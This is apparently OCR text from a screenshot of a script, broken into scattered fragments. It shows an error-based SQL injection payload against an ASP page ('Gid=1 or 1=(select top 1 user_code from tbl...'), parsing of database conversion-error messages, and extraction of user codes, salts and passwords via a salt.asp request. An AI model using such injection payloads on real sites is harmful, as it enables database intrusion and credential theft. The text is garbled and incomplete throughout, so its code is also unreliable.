
il.asp?Gid=1+or+1=(select+top+1+user_code+from+tbl
_inject
)
.
read
(
)
 face="Arial" size=2>Conversion failed when conver
sponse
)
be Your Target Is Not Vulnerable "
_usercode
[
0
]
rasphost.com/salt.asp?salt="
+
found_salt
[
0
]
# chang
assword
)
.
read
(
)
object>'
)
.
findall
